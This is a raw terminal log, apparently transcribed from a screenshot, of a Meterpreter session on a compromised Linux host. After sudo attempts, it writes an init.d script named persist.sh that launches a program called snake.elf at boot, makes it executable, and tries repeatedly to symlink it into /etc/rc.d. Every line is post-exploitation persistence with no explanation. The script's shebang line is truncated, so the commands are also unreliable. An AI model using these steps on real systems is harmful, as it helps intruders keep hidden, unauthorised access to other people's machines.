 meterpreter > shell
Process 5656 created.
Channel 2 created.
sudo su
sudo
usage: sudo -h | -K | -k | -L | -l | -V | -v
usage: sudo [-bEHPS] [-p prompt] [-u username|#uid] [VAR=value]
            {-i | -s | <command>}
usage: sudo -e [-S] [-p prompt] [-u username|#uid] file ...
sudo -v
echo -e '#!/bin/\n/usr/games/snake.elf &' > /etc/init.d/persist.sh
chmod +x /etc/init.d/persist.sh
ln -s /etc/init.d/persist.sh /etc/rc.d/
ln: target `/etc/rc.d/' is not a directory: No such file or directory
ln -s /etc/init.d/persist.sh/ /etc/rc.d/
ln: target `/etc/rc.d/' is not a directory: No such file or directory
ln -s /etc/init.d/persist.sh /etc/rc.d